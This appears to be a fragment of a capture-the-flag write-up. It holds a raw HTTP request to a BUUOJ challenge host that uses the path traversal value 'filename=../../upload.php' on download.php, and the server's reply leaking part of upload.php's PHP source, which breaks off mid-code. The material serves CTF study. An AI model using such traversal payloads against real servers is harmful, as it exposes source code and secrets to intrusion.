 POST /download.php HTTP/1.1
Host: 6f2b7d62-a6d0-483d-8a51-bfbe9b924177.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://6f2b7d62-a6d0-483d-8a51-bfbe9b924177.node3.buuoj.cn
Connection: close
Referer: http://6f2b7d62-a6d0-483d-8a51-bfbe9b924177.node3.buuoj.cn/index.php
Cookie: PHPSESSID=113da5933f628c011cd42ffa4d02ea7d
Upgrade-Insecure-Requests: 1

filename=../../upload.php
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 21 Feb 2021 08:10:27 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=upload.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1360

<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}

include "class.php";

if (isset($_FILES["file"])) {
    $filename = $_FILES["file"]["name"];
    $pos = strrpos($filename, ".");
    if ($pos !== false) {
        $filename = substr($filename, 0, $pos);
    }